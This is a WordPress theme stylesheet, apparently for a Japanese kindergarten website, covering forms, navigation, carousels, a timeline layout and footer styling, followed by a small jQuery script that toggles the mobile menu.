input[type="search"],
input[type="tel"],
input[type="url"],
select,
textarea {
  width: 100%;
  border: solid 1px #666666;
  border-radius: 3px;
  padding: 0.5rem 1rem;
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s; }

input[type="text"]:focus,
input[type="date"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
select:focus,
textarea:focus {
  border-color: #333333;
  outline: 0 none; }

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible; }

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none; }

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
  width: auto;
  -webkit-appearance: button; }

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0; }

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText; }

button,
[type="submit"],
[type="button"] {
  display: inline-block;
  font-weight: 400;
  color: #FFFFFF;
  text-align: center;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #78D48A;
  border: 1px solid #78D48A;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  border-radius: 3px;
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s; }

button:focus,
[type="submit"]:focus,
[type="button"]:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color; }

button:hover, button:focus,
[type="submit"]:hover,
[type="submit"]:focus,
[type="button"]:hover,
[type="button"]:focus {
  color: #FFFFFF;
  background-color: #0C854C;
  text-decoration: none; }

button:not(:disabled),
[type="submit"]:not(:disabled),
[type="button"]:not(:disabled) {
  cursor: pointer; }

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em; }

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */ }

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline; }

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto;
  resize: vertical; }

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */ }

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */ }

select {
  display: block; }

/*
DO NOT CHANGE THIS FILE
to override any of the settings in this section, add your styling code in the custom directory.
 */
/* Table
   ========================================================================== */
table {
  background-color: transparent;
  width: 100%;
  margin-bottom: 15px;
  font-size: 0.9em;
  border-spacing: 0;
  border-collapse: collapse; }

table th,
table td {
  padding: 15px;
  line-height: 1.5;
  vertical-align: top;
  border: 1px solid #cccccc; }

table th {
  font-weight: bold; }

table thead th,
table tfoot th {
  font-size: 1em; }

table caption + thead tr:first-child th,
table caption + thead tr:first-child td,
table caption + thead tr:first-child th,
table caption + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table thead:first-child tr:first-child th,
table thead:first-child tr:first-child td,
table thead:first-child tr:first-child th,
table thead:first-child tr:first-child td {
  border-top: 1px solid #cccccc; }

table tbody > tr:nth-child(odd) > td,
table tbody > tr:nth-child(odd) > th {
  background-color: #eeeeee; }

table tbody tr:hover > td,
table tbody tr:hover > th {
  background-color: #e9e9e9; }

table tbody + tbody {
  border-top: 2px solid #cccccc; }

@media (max-width: 767px) {
  table table {
    font-size: 0.8em; }
  table table th,
  table table td {
    padding: 7px;
    line-height: 1.3; }
  table table th {
    font-weight: 400; } }

/*
DO NOT CHANGE THIS FILE
to override any of the settings in this section, add your styling code in the custom directory.
 */
/* Lists
   ========================================================================== */
dl,
dt,
dd,
ol,
ul,
li {
  margin-top: 0;
  margin-bottom: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent; }

/**
 * DO NOT CHANGE THIS FILE!
 * To override any of the settings in this section, add your styling code in the custom directory.
 * Loading first in the style.scss & editor-style.scss
 */
/* Basic responsive layout
   ========================================================================== */
body:not([class*="elementor-page-"]) .site-main {
  padding: 100px 0;
  width: 100%;
  max-width: 1640px;
  margin-right: auto;
  margin-left: auto; }

article footer {
  padding: 20px; }

.site-main header {
  height: auto !important;
  background: none !important; }

/*
DO NOT CHANGE THIS FILE
to override any of the settings in this section, add your styling code in the custom directory.
 */
/* General - https://codex.wordpress.org/CSS#WordPress_Generated_Classes
   ========================================================================== */
.alignright {
  float: right;
  margin-left: 1rem; }

.alignleft {
  float: left;
  margin-right: 1rem; }

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto; }

.pagination {
  margin: 20px auto; }

.sticky {
  position: relative;
  display: block; }

.bypostauthor {
  font-size: inherit; }

.gallery-caption {
  display: block;
  font-size: 0.8125rem;
  line-height: 1.5;
  margin: 0;
  padding: 0.75rem; }

.wp-caption {
  margin-bottom: 1.25rem;
  max-width: 100%; }

.wp-caption.alignleft {
  margin: 5px 20px 20px 0; }

.wp-caption.alignright {
  margin: 5px 0 20px 20px; }

.wp-caption img {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.wp-caption-text {
  margin: 0; }

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */ }

.screen-reader-text:focus {
  background-color: #eeeeee;
  clip: auto !important;
  -webkit-clip-path: none;
  clip-path: none;
  color: #333333;
  display: block;
  font-size: 1rem;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */ }

/* Header layout
   ========================================================================== */
.site-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding-top: 1rem;
  padding-bottom: 1rem; }

.custom-logo-link {
  display: block; }

/* Main Menu
   ========================================================================== */
.site-navigation {
  margin: 35px 35px 0 0;
  float: right;
  grid-area: nav-menu;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1; }

.site-navigation ul.menu, .site-navigation ul.menu ul {
  list-style-type: none;
  padding: 0; }

.site-navigation ul.menu {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }

.site-navigation ul.menu li {
  margin: 0 60px 0 0;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.site-navigation ul.menu li a {
  display: block;
  color: #514841;
  font-size: 17px;
  padding: 40px 0 0 0;
  background: url("./assets/images/small_logo.png") no-repeat top center; }

.site-navigation ul.menu li.menu-item-has-children {
  padding-right: 15px; }

.site-navigation ul.menu li.menu-item-has-children:after {
  display: block;
  content: '\25BE';
  font-size: 1.5em;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #666666; }

.site-navigation ul.menu li ul {
  background: #fff;
  display: none;
  min-width: 150px;
  position: absolute;
  z-index: 2;
  left: 0;
  top: 100%;
  border: #eeeeee 1px solid; }

.site-navigation ul.menu li ul li.menu-item-has-children a {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1; }

.site-navigation ul.menu li ul li.menu-item-has-children:after {
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg); }

.site-navigation ul.menu li ul ul {
  left: 100%;
  top: 0; }

.site-navigation ul.menu li:hover > ul {
  display: block; }

@keyframes top {
  0% {
    top: 0;
    transform: rotate(0); }
  50% {
    top: 5px;
    transform: rotate(0); }
  100% {
    top: 28px;
    transform: rotate(45deg); } }

@keyframes top-2 {
  0% {
    top: 5px;
    transform: rotate(45deg); }
  50% {
    top: 5px;
    transform: rotate(0deg); }
  100% {
    top: 0;
    transform: rotate(0deg); } }

@keyframes bottom {
  0% {
    bottom: 0;
    transform: rotate(0); }
  50% {
    bottom: 5px;
    transform: rotate(0); }
  100% {
    bottom: 5px;
    transform: rotate(135deg); } }

@keyframes bottom-2 {
  0% {
    bottom: 5px;
    transform: rotate(135deg); }
  50% {
    bottom: 5px;
    transform: rotate(0); }
  100% {
    bottom: 0;
    transform: rotate(0); } }

@keyframes scaled {
  50% {
    transform: scale(0); }
  100% {
    transform: scale(0); } }

@keyframes scaled-2 {
  0% {
    transform: scale(0); }
  50% {
    transform: scale(0); }
  100% {
    transform: scale(1); } }

.navbar-toggler {
  margin: 35px 25px 0 0 !important;
  padding: 0 !important;
  border: 0;
  background: none !important;
  float: right;
  display: none; }
  .navbar-toggler .burger span:nth-child(1) {
    animation: ease .7s top forwards; }
  .navbar-toggler .burger span:nth-child(2) {
    animation: ease .7s scaled forwards; }
  .navbar-toggler .burger span:nth-child(3) {
    animation: ease .7s bottom forwards; }
  .navbar-toggler .navbar-open {
    display: none; }
  .navbar-toggler .navbar-close {
    display: block; }
  .navbar-toggler.collapsed .burger span:nth-child(1) {
    animation: ease .7s top-2 forwards; }
  .navbar-toggler.collapsed .burger span:nth-child(2) {
    animation: ease .7s scaled-2 forwards; }
  .navbar-toggler.collapsed .burger span:nth-child(3) {
    animation: ease .7s bottom-2 forwards; }
  .navbar-toggler.collapsed .navbar-open {
    display: block; }
  .navbar-toggler.collapsed .navbar-close {
    display: none; }
  .navbar-toggler .navbar-toggler-text {
    margin-top: 3px;
    display: block;
    font-size: 8px;
    color: #2699FB;
    text-transform: uppercase; }

.burger span {
  margin-left: 3px;
  display: block;
  width: 50px;
  border-radius: 3px;
  height: 2px;
  background: #514841;
  transition: all .3s;
  position: relative; }

.burger span + span {
  margin-top: 15px; }

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  /* IE10+ specific styles go here */
  .navbar-expand-lg.navbar {
    position: static; }
    .navbar-expand-lg.navbar .navbar-nav {
      bottom: 0; } }

/* Post Item in Archive
   ========================================================================== */
.post .wp-post-image {
  width: 100%;
  max-height: 500px;
  -o-object-fit: cover;
  object-fit: cover; }

@media (max-width: 991px) {
  .post .wp-post-image {
    max-height: 400px; } }

@media (max-width: 575px) {
  .post .wp-post-image {
    max-height: 300px; } }

/*
DO NOT CHANGE THIS FILE
to override any of the settings in this section, add your styling code in the custom directory.
 */
/* Comments
   ========================================================================== */
#comments .comment-list {
  margin: 0;
  padding: 0;
  list-style: none;
  font-size: .9em; }

#comments .comment,
#comments .pingback {
  position: relative; }

#comments .comment .comment-body,
#comments .pingback .comment-body {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  padding: 30px 0 30px 60px;
  border-bottom: 1px solid #cccccc; }

body.rtl #comments .comment .comment-body, body.rtl
#comments .pingback .comment-body {
  padding: 30px 60px 30px 0; }

#comments .comment .avatar,
#comments .pingback .avatar {
  position: absolute;
  left: 0;
  border-radius: 50%;
  margin-right: 10px; }

body.rtl #comments .comment .avatar, body.rtl
#comments .pingback .avatar {
  left: auto;
  right: 0;
  margin-right: 0;
  margin-left: 10px; }

#comments .comment-meta {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-bottom: .9rem; }

#comments .reply,
#comments .comment-metadata {
  font-size: 11px;
  line-height: 1; }

#comments .children {
  position: relative;
  list-style: none;
  margin: 0;
  padding-left: 30px; }

body.rtl #comments .children {
  padding-left: 0;
  padding-right: 30px; }

#comments .children li:last-child {
  padding-bottom: 0; }

#comments ol.comment-list .children:before {
  display: inline-block;
  font-size: 1em;
  font-weight: normal;
  line-height: 100%;
  content: '\21AA';
  position: absolute;
  top: 45px;
  left: 0;
  width: auto; }

body.rtl #comments ol.comment-list .children:before {
  content: '\21A9';
  left: auto;
  right: 0; }

@media (min-width: 768px) {
  #comments .comment-author,
  #comments .comment-metadata {
    line-height: 1; } }

@media (max-width: 767px) {
  #comments .comment .comment-body {
    padding: 30px 0; }
  #comments .children {
    padding-left: 20px; }
  #comments .comment .avatar {
    position: inherit;
    float: left; }
  body.rtl #comments .comment .avatar {
    float: right; } }

/********* Tuan *********/
.imgcloser_right img {
  width: 100% !important;
  height: auto !important;
  max-width: auto !important; }

.imgcloser_left img {
  width: 100% !important;
  height: auto !important;
  max-width: auto !important; }

.container {
  margin: 0 auto;
  width: 100%;
  max-width: 1940px;
  display: inline-block; }

header {
  height: 140px;
  background: #FFFBEE; }

.site-branding {
  float: left; }

.site-title {
  margin: 40px 0 40px 50px;
  padding: 0 0 0 85px;
  display: block;
  color: #514841;
  background: url("./assets/images/logo.png") no-repeat 0 50%; }
  .site-title span {
    display: block; }
  .site-title .company-name {
    font-size: 11px;
    line-height: 130%; }
  .site-title .school-name {
    font-size: 29px; }
  .site-title .school-name-en {
    font-size: 11px;
    line-height: 130%; }
  .site-title:hover {
    color: #514841; }

footer {
  padding: 200px 0;
  background: #FFFBEE;
  text-align: center; }
  footer .footer-site-branding span {
    display: block;
    line-height: 130%; }
  footer .footer-site-branding .company-name {
    font-size: 25px; }
  footer .footer-site-branding .school-name {
    font-size: 63px; }
  footer .footer-site-branding .school-name-en {
    font-size: 23px; }
  footer .info {
    margin: 10px 0;
    font-size: 17px; }

.btn {
  margin: 10px 0;
  padding: 5px 25px;
  text-align: center;
  color: #FFFFFF;
  background: #78D48A;
  border-radius: 5px;
  display: inline-block;
  min-width: 200px; }
  .btn.tel {
    padding: 10px 25px 3px;
    background: #0C854C;
    font-size: 30px; }
    .btn.tel span {
      margin-right: 20px;
      font-size: 15px; }
    .btn.tel:hover {
      color: #FFFFFF;
      background: #78D48A; }

.copyright {
  font-size: 11px; }

.kmc_maps {
  position: relative; }
  .kmc_maps .kmc_maps_left {
    width: 80% !important; }
  .kmc_maps .kmc_maps_right {
    width: 800px !important;
    position: absolute;
    right: 0;
    bottom: 0;
    background: #FFFBEE; }

.kimachi-carousel .swiper-pagination.swiper-pagination-bullets {
  display: none; }

.kimachi-carousel .elementor-swiper-button.elementor-swiper-button-prev {
  left: 0;
  top: 35%; }
  .kimachi-carousel .elementor-swiper-button.elementor-swiper-button-prev i {
    width: 80px;
    height: 80px;
    display: block;
    background: rgba(12, 133, 75, 0.5);
    position: relative; }
    .kimachi-carousel .elementor-swiper-button.elementor-swiper-button-prev i:before {
      margin: -10px 0 0 -7px;
      content: "";
      width: 14px;
      height: 20px;
      display: block;
      position: absolute;
      top: 50%;
      left: 50%;
      background: url("./assets/images/prev.png") no-repeat 0 0; }
    .kimachi-carousel .elementor-swiper-button.elementor-swiper-button-prev i:hover {
      background: #0c854b; }

.kimachi-carousel .elementor-swiper-button.elementor-swiper-button-next {
  right: 0;
  top: 35%; }
  .kimachi-carousel .elementor-swiper-button.elementor-swiper-button-next i {
    width: 80px;
    height: 80px;
    display: block;
    background: rgba(12, 133, 75, 0.5);
    position: relative; }
    .kimachi-carousel .elementor-swiper-button.elementor-swiper-button-next i:before {
      margin: -10px 0 0 -7px;
      content: "";
      width: 14px;
      height: 20px;
      display: block;
      position: absolute;
      top: 50%;
      left: 50%;
      background: url("./assets/images/next.png") no-repeat 0 0; }
    .kimachi-carousel .elementor-swiper-button.elementor-swiper-button-next i:hover {
      background: #0c854b; }

.kimachi-carousel .swiper-slide {
  padding: 0 15px !important; }

.kimachi-carousel .elementor-image-carousel-title {
  padding: 30px 30px 0 30px;
  font-size: 36px;
  font-style: normal;
  display: block;
  text-align: left;
  font-weight: 100 !important;
  font-family: "HiraKakuProN-W6"; }

.kimachi-carousel .elementor-image-carousel-caption {
  padding: 30px 30px 0 30px;
  font-size: 20px;
  font-style: normal;
  display: block;
  text-align: left;
  line-height: 1.8;
  min-height: 100px; }

.kimachi-carousel .elementor-image-carousel-button {
  padding: 50px 30px 0 30px;
  display: block;
  text-align: left;
  font-style: normal; }
  .kimachi-carousel .elementor-image-carousel-button a {
    min-width: 200px; }

.kimachi-carousel .swiper-slide-inner img {
  display: block; }

.elementor-lightbox.dialog-lightbox-widget {
  background: black; }
  .elementor-lightbox.dialog-lightbox-widget header {
    display: none;
    background: none !important; }
  .elementor-lightbox.dialog-lightbox-widget footer {
    background: none !important; }
    .elementor-lightbox.dialog-lightbox-widget footer .elementor-slideshow__title,
    .elementor-lightbox.dialog-lightbox-widget footer .elementor-slideshow__description {
      display: none; }
  .elementor-lightbox.dialog-lightbox-widget .elementor-swiper-button.elementor-swiper-button-next i {
    width: 14px;
    height: 20px;
    display: block;
    position: absolute;
    right: 40px;
    background: url("./assets/images/next.png") no-repeat 0 0; }
    .elementor-lightbox.dialog-lightbox-widget .elementor-swiper-button.elementor-swiper-button-next i:before {
      display: none; }
  .elementor-lightbox.dialog-lightbox-widget .elementor-swiper-button.elementor-swiper-button-prev i {
    width: 14px;
    height: 20px;
    display: block;
    position: absolute;
    left: 40px;
    background: url("./assets/images/prev.png") no-repeat 0 0; }
    .elementor-lightbox.dialog-lightbox-widget .elementor-swiper-button.elementor-swiper-button-prev i:before {
      display: none; }

#elementor-lightbox-slideshow-single-img {
  display: none !important; }

.lg-actions .lg-next:before {
  content: "" !important;
  width: 14px;
  height: 20px;
  display: block;
  background: url("./assets/images/next.png") no-repeat 0 0; }

.lg-actions .lg-prev:after {
  content: "" !important;
  width: 14px;
  height: 20px;
  display: block;
  background: url("./assets/images/prev.png") no-repeat 0 0; }

.lg-toolbar .lg-close {
  display: block !important; }
  .lg-toolbar .lg-close:after {
    content: "" !important;
    width: 15px;
    height: 15px;
    display: block;
    background: url("./assets/images/close.png") no-repeat 0 0; }

.lg-toolbar.lg-group #lg-download,
.lg-toolbar.lg-group button {
  display: none; }

#lg-counter,
.lg-sub-html,
.lg-outer .lg-toogle-thumb {
  display: none !important; }

.lg-outer .lg-thumb {
  margin-right: auto;
  margin-left: auto; }

.lg-img-wrap {
  padding: 100px 0 200px 0 !important; }

.ttitle,
.tsubtitle,
.tdes,
.timg {
  display: block; }

.ttitle {
  margin: 0;
  padding: 100px 0 25px 55px;
  font-size: 36px;
  line-height: 1.5;
  position: relative; }
  .ttitle:before {
    content: "";
    display: block;
    position: absolute;
    bottom: 0;
    left: 8px;
    width: 1px;
    height: 100vh;
    border-left: dashed 6px #78D48A;
    z-index: 1; }

.tsubtitle {
  font-size: 20px;
  width: 500px; }

.timg {
  padding: 0 0 0 55px;
  border-radius: 10px !important;
  width: 100%;
  max-width: 100%;
  max-height: 350px; }

.tdes {
  margin: 0;
  padding: 25px 25px 25px 55px;
  position: relative;
  border-top: solid 8px #0C854C; }
  .tdes:before {
    content: "";
    display: block;
    width: 25px;
    height: 25px;
    position: absolute;
    top: -17px;
    left: 0;
    border-radius: 50%;
    background: #0C854C;
    z-index: 2; }
  .tdes:after {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 8px;
    width: 1px;
    height: 100vh;
    border-left: dashed 6px #78D48A;
    z-index: 1; }

.hibi_timelines {
  padding: 0;
  margin: 0 5% 300px 5%;
  list-style: none; }
  .hibi_timelines .item_timeline {
    margin: 0;
    list-style: none;
    position: relative;
    overflow: hidden;
    min-height: 550px; }
    .hibi_timelines .item_timeline:first-child .ttitle:before {
      display: none; }
    .hibi_timelines .item_timeline:last-child .tdes:after {
      display: none; }

.tshadow {
  text-shadow: 0 2px 5px rgba(0, 0, 0, 0.5); }

.dline {
  display: block; }

.smalldotted {
  padding-left: 25px; }
  .smalldotted li {
    list-style: none;
    position: relative; }
    .smalldotted li:before {
      content: "";
      display: block;
      left: -10px;
      top: 17px;
      width: 3px;
      height: 3px;
      background: #514841;
      border-radius: 5px;
      position: absolute; }

.top_leaf {
  padding-top: 70px;
  background: url("./assets/images/leaf.png") no-repeat top center; }

/** <Chung> **/
.km-detail-bgr {
  background-color: #78D48A !important; }
  .km-detail-bgr .elementor-text-editor {
    color: #FFFFFF !important; }

.all-section-bgr-white section {
  background-color: #FFFFFF !important; }

.km-horz-line .elementor-divider-separator {
  border-top: 2px dashed #78D48A !important; }

.km-bottom-block-bgr .elementor-background-overlay {
  background-color: #FFFFFF;
  opacity: 0.5;
  transition: background 0.3s, border-radius 0.3s, opacity 0.3s; }

.white-important h2 {
  color: #FFFFFF !important; }

.kmc_fax_txt .elementor-text-editor {
  font-size: 17px; }

footer .btn.btn-map {
  font-size: 18px;
  padding: 9px 25px;
  line-height: 32px; }
  footer .btn.btn-map:hover {
    color: #FFFFFF;
    background: #0C854C; }

span .km-sub-label {
  display: inline-block;
  width: 135px; }

span .sub-monney {
  display: inline-block;
  padding-left: 50px;
  width: 170px;
  text-align: right; }

h2 .sub-h2 {
  font-size: 20px;
  line-height: 35px;
  padding-left: 30px; }

.hoiku-event-block-w {
  max-width: 400px; }

.elementor-button-text span.sub-button {
  font-size: 15px;
  padding-right: 22px; }

.kagai-img-post .elementor-image img {
  width: 100%; }

#km-btn-tel .elementor-button-text {
  min-width: 234px; }

.shokai-box-map iframe {
  min-height: 700px; }

a.elementor-button {
  background-color: #78D48A;
  border-radius: 5px 5px 5px 5px;
  padding: 17px 17px 17px 17px; }
  a.elementor-button .elementor-button-text {
    font-family: "HiraKakuProN-W3" !important;
    font-size: 16px;
    color: #FFFFFF; }

.h2-leaves-icon-small h2 {
  padding-left: 45px;
  display: inline-block;
  position: relative; }
  .h2-leaves-icon-small h2:before {
    content: "";
    left: 0;
    position: absolute;
    width: 30px;
    height: 26px;
    background: url(./assets/images/small-leaves-icon.svg) no-repeat;
    background-position: center;
    top: 20px; }

.km-img-galery .elementor-image img {
  border-radius: 20px;
  width: 100%;
  height: auto;
  max-height: 260px; }

.km-btn .elementor-button {
  min-width: 300px;
  font-family: "HiraKakuProN-W3"; }
  .km-btn .elementor-button:hover {
    background: #0C854C !important; }

.elementor-button:hover {
  background: #0C854C !important; }

.km-school-history ul.elementor-icon-list-items li:not(:last-child) {
  padding-bottom: 40px; }

.km-school-history ul.elementor-icon-list-items li:not(:last-child):before {
  content: "";
  width: 3px;
  background-color: #78D48A;
  position: absolute;
  height: 100%;
  left: 6px;
  top: 26px; }

.km-school-history ul.elementor-icon-list-items li span.elementor-icon-list-icon {
  margin-top: 6px; }

.km-school-history ul.elementor-icon-list-items li span.km-custom {
  display: inline-block;
  position: relative;
  vertical-align: top; }

.km-school-history ul.elementor-icon-list-items li span.km-his-sub-1 {
  padding-right: 35px; }

.km-school-history ul.elementor-icon-list-items li span.km-his-sub-2 {
  padding-right: 35px; }

/** </Chung> **/
@media only screen and (max-width: 1300px) {
  .site-navigation {
    margin: 35px 0 0 0; }
    .site-navigation ul.menu li {
      margin: 0 30px 0 0; } }

@media all and (min-width: 992px) {
  .timg {
    margin: 0;
    padding: 0;
    border-radius: 10px !important;
    max-height: 350px;
    width: 45%;
    display: block;
    position: absolute;
    left: 0;
    top: 100px; }
  .ttitle:before {
    left: -3px; }
  .tdes:before {
    top: -17px;
    left: -13px; }
  .tdes:after {
    left: -3px; }
  .hibi_timelines {
    padding: 0;
    margin: 0 10% 300px 10%; }
    .hibi_timelines .item_timeline {
      padding: 0 0 0 50%; }
      .hibi_timelines .item_timeline.timeline_right {
        padding: 0 50% 0 0; }
        .hibi_timelines .item_timeline.timeline_right .timg {
          left: auto;
          right: 0; }
        .hibi_timelines .item_timeline.timeline_right .ttitle {
          margin: 0;
          padding: 100px 55px 25px 0; }
          .hibi_timelines .item_timeline.timeline_right .ttitle:before {
            left: auto;
            right: -3px; }
        .hibi_timelines .item_timeline.timeline_right .tdes {
          margin: 0;
          padding: 25px 55px 25px 0; }
          .hibi_timelines .item_timeline.timeline_right .tdes:before {
            content: "";
            display: block;
            width: 25px;
            height: 25px;
            position: absolute;
            top: -17px;
            left: auto;
            right: -12px;
            border-radius: 50%;
            background: #0C854C;
            z-index: 2; }
          .hibi_timelines .item_timeline.timeline_right .tdes:after {
            content: "";
            display: block;
            position: absolute;
            top: 0;
            left: auto;
            right: -3px;
            width: 1px;
            height: 100vh;
            border-left: dashed 6px #78D48A;
            z-index: 1; } }

@media only screen and (max-width: 990px) {
  .mline {
    display: block; }
  .dline {
    display: inline; }
  header {
    height: auto;
    text-align: center; }
    header .company-name {
      text-align: left; }
  footer .info {
    font-size: 80%; }
  .site-title {
    margin: 20px; }
  .site-navigation {
    display: none; }
  .navbar-toggler {
    display: block; }
  .fixed-footer-header .site-navigation {
    display: block; }
  .fixed-footer-header main {
    display: none; }
  .fixed-footer-header footer {
    padding-bottom: 50px;
    background: url("./assets/images/rainbow.png") no-repeat center 70px #FFFBEE; }
    .fixed-footer-header footer .copyright {
      display: none; }
  .fixed-footer-header .site-branding {
    margin: 150px auto 0;
    float: none;
    width: 270px; }
  .fixed-footer-header .site-navigation {
    float: none; }
    .fixed-footer-header .site-navigation ul.menu {
      display: block; }
      .fixed-footer-header .site-navigation ul.menu li {
        margin: 50px 0 20px 0;
        display: block; }
  .kmc_maps .kmc_maps_left {
    width: 100% !important; }
  .kmc_maps .kmc_maps_right {
    margin: -40px 40px 0 40px;
    width: 100% !important;
    position: relative;
    right: auto;
    bottom: auto; }
  .btn.tel {
    font-size: 20px; } }

.page-id-252 .site-footer,
.page-id-333 .site-footer,
.page-id-592 .site-footer {
  display: none; }


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://kimachi-youchien.net/wp-content/themes/kimachi/assets/js/index.js?ver=1.1
body_size: 41
content:
jQuery(document).ready(function($) {

    $('#navbar-mobile').click(function(){
        $(this).toggleClass("collapsed");
        $('body').toggleClass("fixed-footer-header");
    });

});